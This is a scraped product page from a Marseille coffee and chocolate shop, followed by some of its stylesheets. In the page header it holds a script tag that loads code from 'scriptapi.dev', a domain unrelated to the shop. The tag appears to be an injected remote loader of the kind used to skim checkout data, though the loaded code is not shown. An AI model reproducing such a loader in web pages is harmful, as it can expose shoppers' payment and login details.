                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/chocolat5-torrefaction-noailles-marseille.jpg" alt="Confiseries chocolatées">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
                    <div class="row slideshow decli_141"  style="display:block">
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide141 sync1 ----big" id="sync1-141">
                                <div class="item">
                                    <img src="upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg" class="img-fluid" alt="Confiseries chocolatées Cœur de Figue - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                                                                            </div>
                        </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_141" style="display:block">
                            <div class="bxslider_prod slide141">
                                <div class="item active">
                                    <a href="upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg" data-fancybox="group1" data-caption="Confiseries chocolatées Cœur de Figue - Torr&eacute;faction Noailles">
                                        <img src="upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg" class="img-fluid" alt="Confiseries chocolatées Cœur de Figue - Torr&eacute;faction Noailles"></a></div>

                                                                                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb141">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg" alt="Confiseries chocolatées Cœur de Figue - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                                                                                            </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Chocolats</h2>
                    </div>
                    <div class="col-12">
                        <h1>Cœur de Figue</h1>
                    </div>

                                            <div class="col-12 mb-2">
                            <span class="prod-price">50 &euro;/Kg</span>
                        </div>
                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">49041027</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12"><p>Le "C&oelig;ur de Figue" est une cr&eacute;ation artisanale du Confiseur en Provence depuis 1969 : Fran&ccedil;ois Doucet, mettant en valeur la richesse et la douceur des figues de Provence. <br /><br />Chaque morceau est compos&eacute; d'une p&acirc;te de fruit pure, offrant une texture fondante et un go&ucirc;t intense de figue. <br /><br />Cette d&eacute;licatesse est ensuite enrob&eacute;e d'une fine couche de gianduja, apportant une touche de noisette, et d'un chocolat blanc cr&eacute;meux qui sublime l'ensemble. <br /><br />Disponible en sachet de 250g, ce produit est parfait pour un moment de gourmandise ou comme cadeau raffin&eacute; pour les amateurs de douceurs artisanales.</p></div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><div style="text-align: left;"><span style="font-size: 12pt;">P&acirc;te de fruit pure figue de Provence enrob&eacute;e d'une fine couche de gianduja et de chocolat blanc.<br /><br />Disponible en sachet de 250 g (environ 25 pi&egrave;ces).<br /><br /><span style="color: #a81023;">Poids net : 250 g.</span></span></div></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout141"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="141"><input type="hidden" value="12.5" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme"><input type="hidden" value="" name="taille"><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">12.50 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>



<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/73-2-p-confiseries-chocolatees-guruchka-sencha.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/guruchka_sencha.jpg" border="0" title="Thés Guruchka Sencha - Torr&eacute;faction Noailles"  alt="Thés Guruchka Sencha - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/73-2-p-confiseries-chocolatees-guruchka-sencha.html"><h3>Guruchka Sencha</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Thés</div>
        <div class="col-12 prod-price"><span class="prod-price">9.10 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/13-1-p-confiseries-chocolatees-colombie-supremo.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/98noailles-cafe-grains-colombie-supremo.jpg" border="0" title="Cafés Colombie Supremo - Torr&eacute;faction Noailles"  alt="Cafés Colombie Supremo - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/13-1-p-confiseries-chocolatees-colombie-supremo.html"><h3>Colombie Supremo</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Cafés</div>
        <div class="col-12 prod-price"><span class="prod-price">8.50 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-9-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-cafetiere-a-piston.html">Caf&eacute; Mouture pour cafetière à piston</a></li></li><li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafe-cafes-parfumes.html">Caf&eacute; Cafés parfumés</a></li></li><li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafe-amerique-centrale.html">Caf&eacute; Amérique Centrale</a></li></li><li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafe-asie-indonesie.html">Caf&eacute; Asie / Indonésie</a></li></li><li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafe-doux.html">Caf&eacute; Doux</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/64-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/64--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/64---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/64-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod73").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Guruchka Sencha",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Guruchka Sencha",       
				   "id": "73",
				   "price": "9.1",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod13").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Colombie Supremo",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Colombie Supremo",       
				   "id": "13",
				   "price": "8.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Cœur de Figue",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Cœur de Figue", 
							  "id": "141",
							  "price": "12.5",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/menu.css
body_size: 642
content:
/* Mobile Header */

header .mobile {
    position: absolute;
    height: 25px;
    width: 40px;
    padding: 0;
    margin-right: auto;
    left: 25px;
}

header .mobile span {
    background-color: white;
    height: 2px;
    position: absolute;
}

header .mobile  span:nth-child(1){
    top: 0;
    width: 100%;
}

header .mobile  span:nth-child(2){
    top: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
}

header .mobile  span:nth-child(3){
    bottom: 0;
    width: 100%;
}

.mobile-on {
    display: none;
    position: fixed;
    left: -100%;
    top: 0;
    background-color: #303030;
    height: 100vh;
    z-index: 1000000;
    flex-direction: column;
}

.mobile-content, .mobile-content .cats-many a{
    height: 0;
    visibility: hidden;
    overflow: hidden;
    transition: 0.2s;
}

.mobile-content .cats-many h6{
    position: relative;
}

.mobile-content .cats-many h6:after {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '+';
}

.mobile-content .cats-many.active h6:after {

    content: '-';
}

.mobile-on.active .row {
    margin: 0;
}

.mobile-on>.row:nth-child(2)>.col-12 {
    padding: 0;
    margin-top: 30px;
}

li.resp.active {
    background: #422716;
}

li.resp.active>a {
    font-weight: bold;
}

.cats-many.active h6 {
    font-weight: bold;
}

.mobile-content.active, .mobile-content.active .cats-many a.active {
    visibility: visible;
    overflow: auto;
    height: auto;
    transition: 0.2s;
}


.mobile-on {
    background-color: white;
}

.mobile-on a {
    color: #000000;
}

.mobile-on>.row:nth-child(1) {
    padding: 0px 30px;
}

.mobile-on ul {
    padding-left: 0;
}

.mobile-on>.row li.resp, .mobile-on>.row li.nav-item {
    padding: 0px 30px;
}

.mobile-on a:hover {
    color: var(--jaune);
}

header .mobile-on.active {
    display: flex;
    left: 0;
    padding: 0px;
}

.off.hiden {
    z-index: 0!important;
}

.mobile-on.active .turn-on {
    border: 1px solid white;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
    padding: 0;
}

.turn-on {
    position: absolute;
}

.mobile-on>.row:nth-child(1) {
    display: flex;
    align-items: center;
    border-bottom: 5px solid var(--white);
}

.mobile-on>.row:nth-child(1)>.col-12 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.mobile-on>.row li:nth-child(1) {
    margin-top: 40px;
}

.mobile-on>.row:nth-child(3) {
    margin-top: auto;
    margin-bottom: 50px;
}

.mobile-on>.row .icon-header .col-auto {
    padding-left: 0;
}

.mobile-on .icon-header .col-12 {
    margin-bottom: 12px;
    padding-left: 0;
}

.mobile-on>.row li {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

